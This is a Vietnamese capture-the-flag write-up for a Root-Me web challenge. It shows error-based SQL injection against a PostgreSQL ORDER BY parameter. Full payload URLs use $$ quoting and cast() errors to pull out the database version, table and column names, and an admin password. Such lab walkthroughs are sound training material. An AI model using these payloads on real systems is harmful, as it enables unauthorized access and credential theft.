 ->Thử kiểm tra với syntax nháy đơn (') ở url => http://challenge01.root-me.org/web-serveur/ch34/?action=contents&order=ASC
+> http://challenge01.root-me.org/web-serveur/ch34/?action=contents&order=ASC'
+> xuất hiện lỗi => ERROR: syntax error at or near "''" LINE 1: ... TO 100; COMMIT;SELECT * FROM contents order by page ASC''--
+> có thể khai thác SQLi và error giống với PostgreSQL error.
+> dấu nháy đơn bị nhân đôi thành 2 dấu nháy đơn => thay (') bằng ($$) để khai thác (chỉ được dùng với PostgreSQL)
+> ASC là một syntax thuộc ORDER BY sort_expression1 [ASC | DESC]
=> do sau order by nên không thể dùng nháy đơn
=> theo syntax sau
### ORDER BY sort_expression1 [ASC | DESC], [ (select ~~~~~~~~) ] ###
-> khai thác error base bằng cách dùng function cast() trong PostgreSQL để gây ra lỗi (dùng hàm convert chuỗi kiểu chữ thành kiểu số để có error)
+> kiểm tra version của database
+> http://challenge01.root-me.org/web-serveur/ch34/?action=contents&order=DESC, (SELECT cast(version() as int))
+> xuất hiện lỗi => ERROR: invalid input syntax for integer: "PostgreSQL 9.5.25 on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 5.4.0-6ubuntu1~ 16.04.12) 5.4.0 20160609, 64-bit"
-> khai thác các table có trong database
+> http://challenge01.root-me.org/web-serveur/ch34/?action=contents&order=DESC,(SELECT cast((select table_name from information_schema.tables limit 1 offset 0) as int)
+> kiểm tra từng offset từ 0-1000 => ERROR: invalid input syntax for integer: "m3mbr35t4bl3"
-> khai thác các column trong table 'm3mbr35t4bl3'
+> http://challenge01.root-me.org/web-serveur/ch34/?action=contents&order=DESC,(SELECT cast((select column_name from information_schema.columns
where table_name =$$m3mbr35t4bl3$$ limit 1 offset 0) as int))
+> kiểm tra từng offset từ 0-100 => ERROR: invalid input syntax for integer: "us3rn4m3_c0l", ERROR: invalid input syntax for integer: "p455w0rd_c0l"
-> có được column tiếp tục khai thác các account có trong table 'm3mbr35t4bl3'
+> nối chuỗi us3rn4m3_c0l và p455w0rd_c0l bằng '~' với syntax || ($$ thay cho ')
+> http://challenge01.root-me.org/web-serveur/ch34/?action=contents&order=DESC,(SELECT cast((select us3rn4m3_c0l || $$~$$||p455w0rd_c0l from m3mbr35t4bl3 limit 1 offset 0) as int))
+> ERROR: invalid input syntax for integer: "admin~1a2BdKT5DIx3qxQN3UaC"
-> Login lấy flag